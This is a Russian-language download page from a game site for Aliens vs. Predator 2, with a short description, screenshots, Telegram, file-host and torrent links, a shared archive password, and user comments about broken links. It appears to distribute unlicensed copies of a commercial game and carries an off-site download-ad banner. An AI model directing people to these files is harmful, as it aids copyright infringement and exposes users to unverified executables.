        <div class="primewp-entry-meta-single primewp-entry-meta-single-top"><span class="primewp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://notorgames.net/igry-na-russkom/" rel="category tag">Игры на русском</a>, <a href="https://notorgames.net/ot-pervogo-lica/" rel="category tag">От первого лица</a>, <a href="https://notorgames.net/pro-inoplanetyan/" rel="category tag">Про инопланетян</a>, <a href="https://notorgames.net/shutery/" rel="category tag">Шутеры</a>, <a href="https://notorgames.net/jekshen/" rel="category tag">Экшен</a></span></div>
        <h1 class="post-title entry-title"><a href="https://notorgames.net/aliens-vs-predator-2/" rel="bookmark">Скачать Aliens vs. Predator 2</a></h1>
                    <div class="primewp-entry-meta-single">
                <span class="primewp-entry-meta-single-comments"><i class="far fa-comments" aria-hidden="true"></i>&nbsp;<a href="https://notorgames.net/aliens-vs-predator-2/#comments">9 комментариев<span class="screen-reader-text"> к записи Aliens vs. Predator 2</span></a></span>
            </div>
        </div>
    </header><!-- .entry-header -->

    
    <div class="entry-content clearfix">
                                        <div class="primewp-post-thumbnail-single">
                                                            <a href="https://notorgames.net/aliens-vs-predator-2/" title="Permanent Link to Aliens vs. Predator 2" class="primewp-post-thumbnail-single-link"><img width="460" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20460%20215'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/06/Aliens-vs.-Predator-2.jpg" class="primewp-post-thumbnail-single-img wp-post-image lazy" alt="" title="Aliens vs. Predator 2" decoding="async" fetchpriority="high" data-srcset="https://notorgames.net/wp-content/uploads/2022/06/Aliens-vs.-Predator-2.jpg 460w, https://notorgames.net/wp-content/uploads/2022/06/Aliens-vs.-Predator-2-300x140.jpg 300w, https://notorgames.net/wp-content/uploads/2022/06/Aliens-vs.-Predator-2-320x150.jpg 320w" data-sizes="(max-width: 460px) 100vw, 460px" /></a>
                            							
								
<br><p align="center"><a class="no pop" href="https://softikget.ru/v886.html" rel="nofollow" target="_blank"><img class="offer lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2024/07/yb2.png" target="_blank"></a></p>									                           																

		</div>
                <p>Aliens vs Predator 2 &#8212; экшен шутер с видом от первого лица.</p>
<p>Продолжение увлекательного шутера, о противостоянии двух зловещих рас.</p>
<p>Эти инопланетные существа, настоящие, прирождённые охотники, машины для убийств.</p>
<p>Настало время выяснить, кто же из них охотник, а кто жертва.</p>
<p>Чью сторону примите вы, за кого будете сражаться и кого преследовать? Возникните ли в образе Чужого из расы ксеноморфов, или же станете Хищником.</p>
<div id='gallery-1' class='gallery galleryid-36852 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2022/06/1-4.jpg' rel="lightbox[36852]"><img decoding="async" width="300" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20240'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/06/1-4-300x240.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2022/06/1-4-300x240.jpg 300w, https://notorgames.net/wp-content/uploads/2022/06/1-4-225x180.jpg 225w, https://notorgames.net/wp-content/uploads/2022/06/1-4-675x541.jpg 675w, https://notorgames.net/wp-content/uploads/2022/06/1-4.jpg 749w" data-sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2022/06/2-4.jpg' rel="lightbox[36852]"><img decoding="async" width="300" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20240'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/06/2-4-300x240.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2022/06/2-4-300x240.jpg 300w, https://notorgames.net/wp-content/uploads/2022/06/2-4-225x180.jpg 225w, https://notorgames.net/wp-content/uploads/2022/06/2-4-675x541.jpg 675w, https://notorgames.net/wp-content/uploads/2022/06/2-4.jpg 749w" data-sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2022/06/3-4.jpg' rel="lightbox[36852]"><img decoding="async" width="300" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20240'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/06/3-4-300x240.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2022/06/3-4-300x240.jpg 300w, https://notorgames.net/wp-content/uploads/2022/06/3-4-225x180.jpg 225w, https://notorgames.net/wp-content/uploads/2022/06/3-4-675x541.jpg 675w, https://notorgames.net/wp-content/uploads/2022/06/3-4.jpg 749w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2022/06/4-4.jpg' rel="lightbox[36852]"><img decoding="async" width="300" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20240'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/06/4-4-300x240.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2022/06/4-4-300x240.jpg 300w, https://notorgames.net/wp-content/uploads/2022/06/4-4-225x180.jpg 225w, https://notorgames.net/wp-content/uploads/2022/06/4-4-675x541.jpg 675w, https://notorgames.net/wp-content/uploads/2022/06/4-4.jpg 749w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>

<p>Также, в дополнении, вам будет доступна роль и простого человека. Которому необходимо будет отыскать могущественный артефакт, который поможет бороться с инопланетными чудовищами.</p>
<p style="text-align: center;"><a class="download" href="https://t.me/notorgames/5893" target="_blank" rel="nofollow noopener" data-wpdl="">Скачать Aliens vs. Predator 2</a> (с Telegram)</p>
<p style="text-align: center;"><a class="download" href="https://en.files.fm/f/8enq57q7f" target="_blank" rel="nofollow noopener" data-wpdl="">Скачать Aliens vs. Predator 2</a></p>
<p style="text-align: center;"><a class="sm_link" href="/kak-skachivat/" target="_blank" rel="nofollow noopener noreferrer">Как скачивать?</a></p>
<p style="text-align: center;"><a class="sm_link" href="/vazhno-o-bloke-telegram/" target="_blank" rel="nofollow noopener noreferrer">Не отображает в Телеграм?</a></p>
<p style="text-align: center;"><strong>Пароль ко всем архивам: <em>notorgames</em></strong></p>
<ul>
<li><strong>Версия игры:</strong> v1.0.9.6 + PBT + AJLMOds + TFMod + UMP 2</li>
<li><strong>Год выхода:</strong> 2001</li>
<li><strong>Русский язык:</strong> Поддерживается</li>
<li><strong>Операционная система:</strong> Windows XP, Vista, 7, 8, 10</li>
<li><strong>Процессор:</strong> 450 МГц</li>
<li><strong>Оперативная память:</strong> 128 Мб</li>
<li><strong>Видеокарта:</strong> 16 Мб</li>
<li><strong>Место на диске:</strong> 8.5 Гб</li>
</ul>
    </div><!-- .entry-content -->
	
<p style="text-align: center;"><a class="ds no-pop" href="https://notorgames.net/wp-content/uploads/2022/06/aliens_vs_predator_2_primal_hunt.torrent" rel="nofollow noopener noreferrer" data-wpdl>Скачать torrent</a></p><hr>
<p style="text-align: center;"><em>Битая ссылка или обновилась версия игры? Напишите об этом в комментариях, обязательно обновим!</em></p>		

    
    
    </div>
</article>




<div id="comments" class="comments-area primewp-box">
<div class="primewp-box-inside">

            <h2 class="comments-title">
            9 thoughts on &ldquo;<span>Aliens vs. Predator 2</span>&rdquo;        </h2><!-- .comments-title -->

        <ol class="comment-list">
            		<li id="comment-142800" class="comment even thread-even depth-1">
			<article id="div-comment-142800" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Toozik</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/aliens-vs-predator-2/#comment-142800"><time datetime="2024-04-27T20:37:27+03:00">27.04.2024 в 20:37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А у игры есть дополнение?)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-142800" data-commentid="142800" data-postid="36852" data-belowelement="div-comment-142800" data-respondelement="respond" data-replyto="Комментарий к записи Toozik" aria-label="Комментарий к записи Toozik">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94670" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-94670" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Игорь</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/aliens-vs-predator-2/#comment-94670"><time datetime="2023-04-07T14:00:49+03:00">07.04.2023 в 14:00</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Игра не запускается как бороться?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-94670" data-commentid="94670" data-postid="36852" data-belowelement="div-comment-94670" data-respondelement="respond" data-replyto="Комментарий к записи Игорь" aria-label="Комментарий к записи Игорь">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-94745" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-94745" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/aliens-vs-predator-2/#comment-94745"><time datetime="2023-04-07T14:23:57+03:00">07.04.2023 в 14:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>На пути установки есть русские символы?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-94745" data-commentid="94745" data-postid="36852" data-belowelement="div-comment-94745" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-61837" class="comment odd alt thread-even depth-1">
			<article id="div-comment-61837" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Doggy</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/aliens-vs-predator-2/#comment-61837"><time datetime="2022-08-31T12:29:54+03:00">31.08.2022 в 12:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>В телеграме на AVP 1 и AVP 2 загрузки не рабочие</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-61837" data-commentid="61837" data-postid="36852" data-belowelement="div-comment-61837" data-respondelement="respond" data-replyto="Комментарий к записи Doggy" aria-label="Комментарий к записи Doggy">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-56026" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-56026" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Амогус</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/aliens-vs-predator-2/#comment-56026"><time datetime="2022-07-23T18:52:22+03:00">23.07.2022 в 18:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ссылка нерабочая</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-56026" data-commentid="56026" data-postid="36852" data-belowelement="div-comment-56026" data-respondelement="respond" data-replyto="Комментарий к записи Амогус" aria-label="Комментарий к записи Амогус">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-56125" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-56125" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/aliens-vs-predator-2/#comment-56125"><time datetime="2022-07-24T11:16:04+03:00">24.07.2022 в 11:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Рабочая</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-56125" data-commentid="56125" data-postid="36852" data-belowelement="div-comment-56125" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-57110" class="comment even depth-3">
			<article id="div-comment-57110" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Вежливый человек</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/aliens-vs-predator-2/#comment-57110"><time datetime="2022-07-30T13:08:42+03:00">30.07.2022 в 13:08</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>через rufiles не скачивается, что делать?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-57110" data-commentid="57110" data-postid="36852" data-belowelement="div-comment-57110" data-respondelement="respond" data-replyto="Комментарий к записи Вежливый человек" aria-label="Комментарий к записи Вежливый человек">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-56025" class="comment odd alt thread-even depth-1">
			<article id="div-comment-56025" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">АБОБУС</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/aliens-vs-predator-2/#comment-56025"><time datetime="2022-07-23T18:49:07+03:00">23.07.2022 в 18:49</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>скиньте в тг</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-56025" data-commentid="56025" data-postid="36852" data-belowelement="div-comment-56025" data-respondelement="respond" data-replyto="Комментарий к записи АБОБУС" aria-label="Комментарий к записи АБОБУС">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-55821" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-55821" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Мистер П</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/aliens-vs-predator-2/#comment-55821"><time datetime="2022-07-22T14:17:51+03:00">22.07.2022 в 14:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>выложите в телеграм</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-55821" data-commentid="55821" data-postid="36852" data-belowelement="div-comment-55821" data-respondelement="respond" data-replyto="Комментарий к записи Мистер П" aria-label="Комментарий к записи Мистер П">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			
			
        </ol><!-- .comment-list -->

	
	
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aliens-vs-predator-2/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://notorgames.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b7073a784d"  name="b7073a784d"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a986ab20273e8cb1a9cf20fa4a28c766" );document.getElementById("b7073a784d").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='36852' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9e48d266ca" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
</div><!-- #comments -->
<div class="clear"></div>
</div><!--/#primewp-posts-wrapper -->




</div>
</div>
</div><!-- /#primewp-main-wrapper -->


<div class="primewp-sidebar-one-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="primewp-side-widget widget primewp-box widget_search"><div class="primewp-box-inside">
<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-2" class="widget_text primewp-side-widget widget primewp-box widget_custom_html"><div class="widget_text primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Наш Telegram</span></h2></div><div class="textwidget custom-html-widget"><p align="center"><a href="https://t.me/notorgames/" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/04/telegram-logo.webp" width="150"></a></p></div></div></div><div id="arpw-widget-2" class="primewp-side-widget widget primewp-box arpw-widget-random"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Сейчас качают</span></h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/arcade-paradise/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2024/07/Arcade-Paradise-368x172.jpg" alt="Arcade Paradise" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/arcade-paradise/" rel="bookmark">Arcade Paradise</a></li><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/chernobylite-2-exclusion-zone/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2025/03/Chernobylite-2-Exclusion-Zone-368x172.jpg" alt="Chernobylite 2: Exclusion Zone" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/chernobylite-2-exclusion-zone/" rel="bookmark">Chernobylite 2: Exclusion Zone</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div><div id="execphp-3" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>ТОП онлайн игр</span></h2></div>			<div class="execphpwidget"><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Crossout.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Crossout.jpeg" alt="Crossout" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Crossout.html" rel="bookmark">Crossout</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/War_Thunder.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/War_Thunder.jpg" alt="War Thunder" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/War_Thunder.html" rel="bookmark">War Thunder</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/nextrp.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/nextrp.jpg" alt="NEXT RP" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/nextrp.html" rel="bookmark">NEXT RP</a></li></ul></div></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-one-wrapper-->

<div class="primewp-sidebar-two-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-two-wrapper-inside clearfix">

<div id="execphp-2" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Игры по категориям</span></h2></div>			<div class="execphpwidget"><noindex><nofollow><div class="categ">
	<a href="https://notorgames.net/vr/">VR</a> 
	<a href="https://notorgames.net/anime/">Аниме</a> 
	<a href="https://notorgames.net/arkady/">Аркады</a> 
	<a href="https://notorgames.net/bez-rubriki/">Без рубрики</a> 
	<a href="https://notorgames.net/bezdorozhe/">Бездорожье</a> 
	<a href="https://notorgames.net/biznes/">Бизнес</a> 
	<a href="https://notorgames.net/vizualnye-novelly/">Визуальные новеллы</a> 
	<a href="https://notorgames.net/vyzhivanie/">Выживание</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-na-slabyj-pk/">Выживание на слабый пк</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-sredi-zombi/">Выживание среди зомби</a> 
	<a href="https://notorgames.net/golovolomki/">Головоломки</a> 
	<a href="https://notorgames.net/gonki/">Гонки</a> 
	<a href="https://notorgames.net/gonki/gonki-na-vyzhivanie/">Гонки на выживание</a> 
	<a href="https://notorgames.net/gonki/drift/">Дрифт</a> 
	<a href="https://notorgames.net/detektivnye/">Детективные</a> 
	<a href="https://notorgames.net/dlya-detej/">Для детей</a> 
	<a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a> 
	<a href="https://notorgames.net/draki/">Драки</a> 
	<a href="https://notorgames.net/igry-2010-goda/">Игры 2010 года</a> 
	<a href="https://notorgames.net/igry-2011-goda/">Игры 2011 года</a> 
	<a href="https://notorgames.net/igry-2012-goda/">Игры 2012 года</a> 
	<a href="https://notorgames.net/igry-2013-goda/">Игры 2013 года</a> 
	<a href="https://notorgames.net/igry-2014-goda/">Игры 2014 года</a> 
	<a href="https://notorgames.net/igry-2015-goda/">Игры 2015 года</a> 
	<a href="https://notorgames.net/igry-2016-goda/">Игры 2016 года</a> 
	<a href="https://notorgames.net/igry-2017-goda/">Игры 2017 года</a> 
	<a href="https://notorgames.net/igry-2018-goda/">Игры 2018 года</a> 
	<a href="https://notorgames.net/igry-2019-goda/">Игры 2019 года</a> 
	<a href="https://notorgames.net/igry-2020-goda/">Игры 2020 года</a> 
	<a href="https://notorgames.net/igry-2021-goda/">Игры 2021 года</a> 
	<a href="https://notorgames.net/igry-2022-goda/">Игры 2022 года</a> 
	<a href="https://notorgames.net/igry-2023-goda/">Игры 2023 года</a> 
	<a href="https://notorgames.net/igry-2024-goda/">Игры 2024 года</a> 
	<a href="https://notorgames.net/igry-2025-goda/">Игры 2025 года</a> 
	<a href="https://notorgames.net/igry-2026-goda/">Игры 2026 года</a> 
	<a href="https://notorgames.net/igry-dlya-noutbuka/">Игры для ноутбука</a> 
	<a href="https://notorgames.net/igry-na-dvoix/">Игры на двоих</a> 
	<a href="https://notorgames.net/igry-na-russkom/">Игры на русском</a> 
	<a href="https://notorgames.net/kartochnaya/">Карточная</a> 
	<a href="https://notorgames.net/kulinarnye/">Кулинарные</a> 
	<a href="https://notorgames.net/lego/">Лего</a> 
	<a href="https://notorgames.net/mini-igry/">Мини игры</a> 
	<a href="https://notorgames.net/motocikly/">Мотоциклы</a> 
	<a href="https://notorgames.net/nauchnaya-fantastika/">Научная фантастика</a> 
	<a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a> 
	<a href="https://notorgames.net/ot-pervogo-lica/">От первого лица</a> 
	<a href="https://notorgames.net/ot-tretego-lica/">От третьего лица</a> 
